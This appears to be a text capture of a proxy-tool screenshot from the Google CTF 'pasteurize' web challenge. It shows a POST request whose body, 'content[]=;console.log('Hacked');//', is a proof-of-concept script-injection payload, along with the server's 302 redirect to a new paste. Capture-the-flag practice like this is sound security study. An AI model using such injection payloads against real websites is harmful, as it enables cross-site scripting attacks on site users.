 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 Connection: close
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://pasteurize.web.ctfcompetition.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://pasteurize.web.ctfcompetition.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 content[]=;console.log('Hacked');//
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 X-Powered-By: Express
4 Location: /0a568240-9d2f-45d8-b7b7-ae980a5df0f1
5 Vary: Accept
6 X-Cloud-Trace-Context: b52ab2e7a5a25f9630299241a74d1bc2
7 Date: Mon, 24 Aug 2020 13:05:53 GMT
8 Server: Google Frontend
9 Content-Length: 118
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/0a568240-9d2f-45d8-b7b7-ae980a5df0f1">/0a568240-9d2f-45d8-b7b7
</p>